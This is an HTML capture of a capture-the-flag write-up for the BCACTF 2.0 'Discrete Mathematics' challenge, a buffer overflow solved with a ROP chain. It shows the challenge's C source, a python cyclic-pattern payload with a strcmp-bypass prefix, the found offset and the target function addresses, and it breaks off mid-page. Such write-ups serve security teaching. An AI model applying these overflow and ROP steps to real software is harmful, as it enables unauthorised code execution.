text-xs tracking-wide font-semibold uppercase flex items-center gap-1.5 contrast-more:underline contrast-more:decoration-current" href="/2021/bcactf-2.0">BCACTF 2.0</a></li></ol></nav><h1 class="text-2xl @xs:text-3xl @lg:text-4xl leading-tight font-bold flex items-center gap-[.5em] grow text-pretty clear-right xs:clear-none">Discrete Mathematics</h1><p class="text-lg text-tint clear-both">Buffer overflow, with a ROP chain.</p></header><div class="flex flex-col [&amp;&gt;*+*]:mt-5 whitespace-pre-wrap"><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">The same challenge, but this time we need ot build a ROP chain.</p><div class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">Copy</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_S_1_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-token-keyword)">void</span><span style="color:var(--shiki-foreground)"> </span><span style="color:var(--shiki-token-function)">quiz</span><span style="color:var(--shiki-foreground)">() {</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">    FILE </span><span style="color:var(--shiki-token-keyword)">*</span><span style="color:var(--shiki-foreground)">fp </span><span style="color:var(--shiki-token-keyword)">=</span><span style="color:var(--shiki-foreground)"> </span><span style="color:var(--shiki-token-function)">fopen(</span><span style="color:var(--shiki-token-string-expression)">&quot;flag.txt&quot;</span><span style="color:var(--shiki-token-punctuation)">,</span><span style="color:var(--shiki-token-function)"> </span><span style="color:var(--shiki-token-string-expression)">&quot;r&quot;</span><span style="color:var(--shiki-token-function)">)</span><span style="color:var(--shiki-foreground)">;</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">    </span><span style="color:var(--shiki-token-keyword)">char</span><span style="color:var(--shiki-foreground)"> flag[</span><span style="color:var(--shiki-token-constant)">100</span><span style="color:var(--shiki-foreground)">];</span>
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">    </span><span style="color:var(--shiki-token-keyword)">if</span><span style="color:var(--shiki-foreground)"> (fp </span><span style="color:var(--shiki-token-keyword)">==</span><span style="color:var(--shiki-foreground)"> </span><span style="color:var(--shiki-token-constant)">NULL</span><span style="color:var(--shiki-foreground)">) {</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">        </span><span style="color:var(--shiki-token-function)">puts(</span><span style="color:var(--shiki-token-string-expression)">&quot;Sorry, all my stuff&#x27;s a mess.&quot;</span><span style="color:var(--shiki-token-function)">)</span><span style="color:var(--shiki-foreground)">;</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">        </span><span style="color:var(--shiki-token-function)">puts(</span><span style="color:var(--shiki-token-string-expression)">&quot;I&#x27;ll get around to grading your quiz sometime.&quot;</span><span style="color:var(--shiki-token-function)">)</span><span style="color:var(--shiki-foreground)">;</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">        </span><span style="color:var(--shiki-token-function)">puts(</span><span style="color:var(--shiki-token-string-expression)">&quot;[If you are seeing this on the remote server, please contact admin].&quot;</span><span style="color:var(--shiki-token-function)">)</span><span style="color:var(--shiki-foreground)">;</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">        </span><span style="color:var(--shiki-token-function)">exit(</span><span style="color:var(--shiki-token-constant)">1</span><span style="color:var(--shiki-token-function)">)</span><span style="color:var(--shiki-foreground)">;</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">    }</span>
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">    </span><span style="color:var(--shiki-token-function)">fgets(flag</span><span style="color:var(--shiki-token-punctuation)">,</span><span style="color:var(--shiki-token-function)"> </span><span style="color:var(--shiki-token-keyword)">sizeof</span><span style="color:var(--shiki-token-function)">(flag)</span><span style="color:var(--shiki-token-punctuation)">,</span><span style="color:var(--shiki-token-function)"> fp)</span><span style="color:var(--shiki-foreground)">;</span>
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">    </span><span style="color:var(--shiki-token-keyword)">if</span><span style="color:var(--shiki-foreground)"> (knows_logic </span><span style="color:var(--shiki-token-keyword)">&amp;&amp;</span><span style="color:var(--shiki-foreground)"> knows_algebra </span><span style="color:var(--shiki-token-keyword)">&amp;&amp;</span><span style="color:var(--shiki-foreground)"> knows_functions) {</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">        </span><span style="color:var(--shiki-token-function)">puts(</span><span style="color:var(--shiki-token-string-expression)">&quot;Alright, you passed this quiz.&quot;</span><span style="color:var(--shiki-token-function)">)</span><span style="color:var(--shiki-foreground)">;</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">        </span><span style="color:var(--shiki-token-function)">puts(</span><span style="color:var(--shiki-token-string-expression)">&quot;Here&#x27;s your prize:&quot;</span><span style="color:var(--shiki-token-function)">)</span><span style="color:var(--shiki-foreground)">;</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">        </span><span style="color:var(--shiki-token-function)">puts(flag)</span><span style="color:var(--shiki-foreground)">;</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">    } </span><span style="color:var(--shiki-token-keyword)">else</span><span style="color:var(--shiki-foreground)"> {</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">        </span><span style="color:var(--shiki-token-function)">puts(</span><span style="color:var(--shiki-token-string-expression)">&quot;Not there yet...&quot;</span><span style="color:var(--shiki-token-function)">)</span><span style="color:var(--shiki-foreground)">;</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">        </span><span style="color:var(--shiki-token-function)">puts(</span><span style="color:var(--shiki-token-string-expression)">&quot;Study some more!&quot;</span><span style="color:var(--shiki-token-function)">)</span><span style="color:var(--shiki-foreground)">;</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">    }</span>
</span></span><span class="highlight-line"><span class="highlight-line-content"><span style="color:var(--shiki-foreground)">}</span></span></span></code></pre></div><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">We can&#x27;t just jump to <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">quiz()</code> directly, since we need to make <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">knows_logic</code>, <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">knows_algebra</code>, and <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">knows_functions</code> True. Each of these variables are only set within their corresponding functions: <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">logic()</code>, <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">algebra()</code> and <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">functions()</code>.<!-- --></p><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">If we build a ROP chain as follows, we can control the return addresses of subsequent returns.</p><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-74b574dc961b340a35714d7aea784f9ff7f183a9%252Fca9b93eea7374b5dbe7aabe552e9d891.png%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=689c238c&amp;sv=2" srcSet="https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-74b574dc961b340a35714d7aea784f9ff7f183a9%252Fca9b93eea7374b5dbe7aabe552e9d891.png%3Falt%3Dmedia&amp;width=400&amp;dpr=1&amp;quality=100&amp;sign=689c238c&amp;sv=2 400w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-74b574dc961b340a35714d7aea784f9ff7f183a9%252Fca9b93eea7374b5dbe7aabe552e9d891.png%3Falt%3Dmedia&amp;width=400&amp;dpr=2&amp;quality=100&amp;sign=689c238c&amp;sv=2 800w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-74b574dc961b340a35714d7aea784f9ff7f183a9%252Fca9b93eea7374b5dbe7aabe552e9d891.png%3Falt%3Dmedia&amp;width=400&amp;dpr=3&amp;quality=100&amp;sign=689c238c&amp;sv=2 1200w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-74b574dc961b340a35714d7aea784f9ff7f183a9%252Fca9b93eea7374b5dbe7aabe552e9d891.png%3Falt%3Dmedia&amp;width=400&amp;dpr=4&amp;quality=100&amp;sign=689c238c&amp;sv=2 1600w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-74b574dc961b340a35714d7aea784f9ff7f183a9%252Fca9b93eea7374b5dbe7aabe552e9d891.png%3Falt%3Dmedia&amp;width=768&amp;dpr=1&amp;quality=100&amp;sign=689c238c&amp;sv=2 768w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-74b574dc961b340a35714d7aea784f9ff7f183a9%252Fca9b93eea7374b5dbe7aabe552e9d891.png%3Falt%3Dmedia&amp;width=768&amp;dpr=2&amp;quality=100&amp;sign=689c238c&amp;sv=2 1536w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-74b574dc961b340a35714d7aea784f9ff7f183a9%252Fca9b93eea7374b5dbe7aabe552e9d891.png%3Falt%3Dmedia&amp;width=768&amp;dpr=3&amp;quality=100&amp;sign=689c238c&amp;sv=2 2304w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-74b574dc961b340a35714d7aea784f9ff7f183a9%252Fca9b93eea7374b5dbe7aabe552e9d891.png%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=689c238c&amp;sv=2 3072w" sizes="(max-width: 640px) 400px, 768px" width="910" height="678"/></div></div></div></div><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">Again, we will have to bypass the <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">strcmp()</code> check:</p><!--$?--><template id="B:1"></template><!--/$--><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">Prepare our cyclic pattern payload:</p><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start"><code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">python -c &quot;print &#x27;i will get an A&#x27; + &#x27;\x00&#x27; + &#x27;Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A&#x27;&quot; &gt; ipt.txt</code></p><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-74107004c8a6c9c45e7839a26a2630ac135bf9cd%252Fdb81350822c74ff7af93f3095c2313bc.png%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=22989bb4&amp;sv=2" srcSet="https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-74107004c8a6c9c45e7839a26a2630ac135bf9cd%252Fdb81350822c74ff7af93f3095c2313bc.png%3Falt%3Dmedia&amp;width=400&amp;dpr=1&amp;quality=100&amp;sign=22989bb4&amp;sv=2 400w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-74107004c8a6c9c45e7839a26a2630ac135bf9cd%252Fdb81350822c74ff7af93f3095c2313bc.png%3Falt%3Dmedia&amp;width=400&amp;dpr=2&amp;quality=100&amp;sign=22989bb4&amp;sv=2 800w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-74107004c8a6c9c45e7839a26a2630ac135bf9cd%252Fdb81350822c74ff7af93f3095c2313bc.png%3Falt%3Dmedia&amp;width=400&amp;dpr=3&amp;quality=100&amp;sign=22989bb4&amp;sv=2 1200w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-74107004c8a6c9c45e7839a26a2630ac135bf9cd%252Fdb81350822c74ff7af93f3095c2313bc.png%3Falt%3Dmedia&amp;width=400&amp;dpr=4&amp;quality=100&amp;sign=22989bb4&amp;sv=2 1600w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-74107004c8a6c9c45e7839a26a2630ac135bf9cd%252Fdb81350822c74ff7af93f3095c2313bc.png%3Falt%3Dmedia&amp;width=768&amp;dpr=1&amp;quality=100&amp;sign=22989bb4&amp;sv=2 768w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-74107004c8a6c9c45e7839a26a2630ac135bf9cd%252Fdb81350822c74ff7af93f3095c2313bc.png%3Falt%3Dmedia&amp;width=768&amp;dpr=2&amp;quality=100&amp;sign=22989bb4&amp;sv=2 1536w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-74107004c8a6c9c45e7839a26a2630ac135bf9cd%252Fdb81350822c74ff7af93f3095c2313bc.png%3Falt%3Dmedia&amp;width=768&amp;dpr=3&amp;quality=100&amp;sign=22989bb4&amp;sv=2 2304w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-74107004c8a6c9c45e7839a26a2630ac135bf9cd%252Fdb81350822c74ff7af93f3095c2313bc.png%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=22989bb4&amp;sv=2 3072w" sizes="(max-width: 640px) 400px, 768px" width="1134" height="296"/></div></div></div></div><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">We find that the offset is 56.</p><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-1f250aaedf94f6038485b205bf9e4b0b11775491%252F57f92a2eb43743b39b456f6ab1e3f39b.png%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=221d483&amp;sv=2" srcSet="https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-1f250aaedf94f6038485b205bf9e4b0b11775491%252F57f92a2eb43743b39b456f6ab1e3f39b.png%3Falt%3Dmedia&amp;width=400&amp;dpr=1&amp;quality=100&amp;sign=221d483&amp;sv=2 400w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-1f250aaedf94f6038485b205bf9e4b0b11775491%252F57f92a2eb43743b39b456f6ab1e3f39b.png%3Falt%3Dmedia&amp;width=400&amp;dpr=2&amp;quality=100&amp;sign=221d483&amp;sv=2 800w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-1f250aaedf94f6038485b205bf9e4b0b11775491%252F57f92a2eb43743b39b456f6ab1e3f39b.png%3Falt%3Dmedia&amp;width=400&amp;dpr=3&amp;quality=100&amp;sign=221d483&amp;sv=2 1200w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-1f250aaedf94f6038485b205bf9e4b0b11775491%252F57f92a2eb43743b39b456f6ab1e3f39b.png%3Falt%3Dmedia&amp;width=400&amp;dpr=4&amp;quality=100&amp;sign=221d483&amp;sv=2 1600w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-1f250aaedf94f6038485b205bf9e4b0b11775491%252F57f92a2eb43743b39b456f6ab1e3f39b.png%3Falt%3Dmedia&amp;width=768&amp;dpr=1&amp;quality=100&amp;sign=221d483&amp;sv=2 768w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-1f250aaedf94f6038485b205bf9e4b0b11775491%252F57f92a2eb43743b39b456f6ab1e3f39b.png%3Falt%3Dmedia&amp;width=768&amp;dpr=2&amp;quality=100&amp;sign=221d483&amp;sv=2 1536w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-1f250aaedf94f6038485b205bf9e4b0b11775491%252F57f92a2eb43743b39b456f6ab1e3f39b.png%3Falt%3Dmedia&amp;width=768&amp;dpr=3&amp;quality=100&amp;sign=221d483&amp;sv=2 2304w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-1f250aaedf94f6038485b205bf9e4b0b11775491%252F57f92a2eb43743b39b456f6ab1e3f39b.png%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=221d483&amp;sv=2 3072w" sizes="(max-width: 640px) 400px, 768px" width="878" height="112"/></div></div></div></div><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">We find the function addresses:</p><ul class="min-w-0 space-y-2 mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl page-api-block:ml-0"><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;•&#x27;;--font-family:Arial;font-size:min(1.5em, 24px);line-height:1"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start">logic: 0x00401236</p></div></li><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;•&#x27;;--font-family:Arial;font-size:min(1.5em, 24px);line-height:1"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start">algebra: 0x00401336</p></div></li><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;•&#x27;;--font-family:Arial;font-size:min(1.5em, 24px);line-height:1"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start">functions: 0x0040144d</p></div></li><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;•&#x27;;--font-family:Arial;font-size:min(1.5em, 24px);line-height:1"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start">quiz: 0x00401544</p></div></li></ul><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" 